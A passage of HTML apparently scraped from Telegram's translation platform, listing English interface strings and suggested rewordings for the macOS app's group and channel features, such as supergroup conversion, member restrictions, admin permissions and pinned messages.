      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.SearchFrom" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.SearchFrom">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9d8ea13f5f9/2ea7dc673716481b6794c1d.jpg?c=701,91,280,280,280,280');" href="/screenshots/1363/phrase/Chat.SearchFrom" data-layer><div class="screenshot-key" style="padding:14px 48px 104px 54px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.SearchFrom"><span class="p-value"><span class="value">from:</span></span></a></div>
      <div class="tr-value-key">Chat.SearchFrom</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f9c54856247/2815ec655de3ef27e4e7e1d.jpg?c=135,498,399,399,280,280');" href="/screenshots/1439/phrase/Chat.Service.Group.UpdatedPhoto" data-layer><div class="screenshot-key" style="padding:72px 16px 52px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated group photo</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto#translation3" data-suggestion-id="3"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated the group&#39;s photo</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPhoto#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> updated the group photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ConvertGroupViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ConvertGroupViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=939,18,280,280,280,280');" href="/screenshots/1364/phrase/Telegram.ConvertGroupViewController" data-layer><div class="screenshot-key" style="padding:5px 16px 110px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ConvertGroupViewController"><span class="p-value"><span class="value">Supergroup</span></span></a></div>
      <div class="tr-value-key">Telegram.ConvertGroupViewController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Description" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Description">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=587,55,729,729,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Description" data-layer><div class="screenshot-key" style="padding:15px 7px 85px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can add a description to the group<br/>• Creator can set a public link for the group</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Description</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can pin important messages<br/>• Creator can set a public link for the group</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Description#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">**In supergroups:**<br/><br/>• New members can see the full message history<br/>• Deleted messages will disappear for all members<br/>• Admins can add a description to the group<br/>• Owner can set a public link for the group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Button" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Button">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=628,255,360,360,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Button" data-layer><div class="screenshot-key" style="padding:37px 10px 83px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Button"><span class="p-value"><span class="value">Convert to Supergroup</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Button</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.Convert.Undone" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.Convert.Undone">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7de6216bb47/be99b6b150bdae0099bf11d.jpg?c=612,236,529,529,280,280');" href="/screenshots/1364/phrase/Supergroup.Convert.Undone" data-layer><div class="screenshot-key" style="padding:46px 9px 82px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Undone"><span class="p-value"><span class="value">**Note**: This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">Supergroup.Convert.Undone</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.Convert.Undone#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">**Note**: This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSuperGroup.Confirm">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b5c6d71bcbc/8cba70c2b25edf8df6a6d1d.jpg?c=542,34,563,563,280,280');" href="/screenshots/1365/phrase/ConvertToSuperGroup.Confirm" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm"><span class="p-value"><span class="value">Are you sure? This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">ConvertToSuperGroup.Confirm</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSuperGroup.Confirm#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Are you sure? This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveGroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e1eda373808/63434a1b29ef961985ad31d.jpg?c=545,39,537,537,280,280');" href="/screenshots/1366/phrase/PeerInfo.Confirm.LeaveGroup" data-layer><div class="screenshot-key" style="padding:10px 10px 105px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup"><span class="p-value"><span class="value">Are you sure you want to leave this group?<br/><br/>This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveGroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveGroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave this group?<br/><br/>This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.BlackList" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.BlackList">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=583,777,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.BlackList" data-layer><div class="screenshot-key" style="padding:97px 44px 20px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.BlackList"><span class="p-value"><span class="value">Blacklist</span></span></a></div>
      <div class="tr-value-key">PeerInfo.BlackList</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.BlackList#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Removed Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.UserRestriction" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.UserRestriction">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=537,274,316,316,280,280');" href="/screenshots/1369/phrase/Channel.UserRestriction" data-layer><div class="screenshot-key" style="padding:38px 11px 82px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.UserRestriction"><span class="p-value"><span class="value">USER RESTRICTIONS</span></span></a></div>
      <div class="tr-value-key">Channel.UserRestriction</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanReadMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=534,321,321,321,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanReadMessages" data-layer><div class="screenshot-key" style="padding:43px 11px 74px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages"><span class="p-value"><span class="value">Can Read Messages</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanReadMessages</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanReadMessages#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Read Messages</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=534,382,322,322,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendMessages" data-layer><div class="screenshot-key" style="padding:51px 11px 66px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages"><span class="p-value"><span class="value">Send Messages</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendMessages</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMessages#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Messages</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendMedia">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=530,463,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendMedia" data-layer><div class="screenshot-key" style="padding:59px 16px 58px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia"><span class="p-value"><span class="value">Send Media</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendMedia</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendMedia#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Media</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanSendStickers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=528,459,400,400,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanSendStickers" data-layer><div class="screenshot-key" style="padding:71px 11px 53px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers"><span class="p-value"><span class="value">Send Stickers &amp; GIFs</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanSendStickers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Send Stickers and GIFs</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanSendStickers#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Send Stickers &amp; GIFs</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.CanEmbedLinks">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=536,592,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.CanEmbedLinks" data-layer><div class="screenshot-key" style="padding:74px 12px 42px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks"><span class="p-value"><span class="value">Embed Links</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.CanEmbedLinks</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.CanEmbedLinks#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Can Embed Links</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BlockUser.BlockFor" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BlockUser.BlockFor">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/75d182374e6/401bdfeb2ac568260ea7f1d.jpg?c=498,688,280,280,280,280');" href="/screenshots/1369/phrase/Channel.BlockUser.BlockFor" data-layer><div class="screenshot-key" style="padding:86px 45px 31px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BlockUser.BlockFor"><span class="p-value"><span class="value">Block For</span></span></a></div>
      <div class="tr-value-key">Channel.BlockUser.BlockFor</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelBlacklistViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelBlacklistViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=930,17,280,280,280,280');" href="/screenshots/1371/phrase/Telegram.ChannelBlacklistViewController" data-layer><div class="screenshot-key" style="padding:5px 23px 112px 52px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelBlacklistViewController"><span class="p-value"><span class="value">Removed Users</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelBlacklistViewController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=607,124,280,280,280,280');" href="/screenshots/1371/phrase/ChannelBlacklist.AddMember" data-layer><div class="screenshot-key" style="padding:18px 27px 99px 23px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.AddMember"><span class="p-value"><span class="value">Restrict Member</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.AddMember</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Restricted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Restricted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=603,204,280,280,280,280');" href="/screenshots/1371/phrase/ChannelBlacklist.Restricted" data-layer><div class="screenshot-key" style="padding:28px 30px 91px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Restricted"><span class="p-value"><span class="value">RESTRICTED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Restricted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.RestrictedBy" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.RestrictedBy">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a7f07c604/64446f69f98091b8361bd1d.jpg?c=716,260,281,281,280,280');" href="/screenshots/1371/phrase/Channel.Blacklist.RestrictedBy" data-layer><div class="screenshot-key" style="padding:31px 9px 75px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.RestrictedBy"><span class="p-value"><span class="value">restricted by <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.RestrictedBy</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.Unban" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.Unban">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0f30ccb67f1/cfdd47a69cd21b363d2681d.jpg?c=721,783,280,280,280,280');" href="/screenshots/1372/phrase/Channel.Blacklist.Unban" data-layer><div class="screenshot-key" style="padding:99px 42px 19px 50px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.Unban"><span class="p-value"><span class="value">Unban</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.Unban</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EditAdmin.Permission.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=535,338,300,300,280,280');" href="/screenshots/1373/phrase/Group.EditAdmin.Permission.ChangeInfo" data-layer><div class="screenshot-key" style="padding:44px 11px 71px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo"><span class="p-value"><span class="value">Change Group Info</span></span></a></div>
      <div class="tr-value-key">Group.EditAdmin.Permission.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EditAdmin.Permission.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Group Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=502,473,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.BanUsers" data-layer><div class="screenshot-key" style="padding:60px 41px 57px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.BanUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=518,540,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.PinMessages" data-layer><div class="screenshot-key" style="padding:66px 26px 47px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.Dismiss" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.Dismiss">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=678,747,280,280,280,280');" href="/screenshots/1373/phrase/Channel.Admin.Dismiss" data-layer><div class="screenshot-key" style="padding:94px 20px 24px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.Dismiss"><span class="p-value"><span class="value">Dismiss Admin</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.Dismiss</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.RemovePeer" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.RemovePeer">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/65942857ab5/112ba9d298ebef35271c01d.jpg?c=561,50,365,365,280,280');" href="/screenshots/1376/phrase/PeerInfo.Confirm.RemovePeer" data-layer><div class="screenshot-key" style="padding:10px 11px 113px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.RemovePeer"><span class="p-value"><span class="value">Remove <mark class="token">%@</mark> from the group?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.RemovePeer</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Header.PinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=613,77,280,280,280,280');" href="/screenshots/1382/phrase/Chat.Header.PinnedMessage" data-layer><div class="screenshot-key" style="padding:12px 11px 103px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage"><span class="p-value"><span class="value">Pinned message</span></span></a></div>
      <div class="tr-value-key">Chat.Header.PinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Header.PinnedMessage#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Pinned Message</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Message.Context.Pin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Message.Context.Pin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=973,493,280,280,280,280');" href="/screenshots/1382/phrase/Message.Context.Pin" data-layer><div class="screenshot-key" style="padding:62px 31px 54px 82px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Message.Context.Pin"><span class="p-value"><span class="value">Pin</span></span></a></div>
      <div class="tr-value-key">Message.Context.Pin</div>
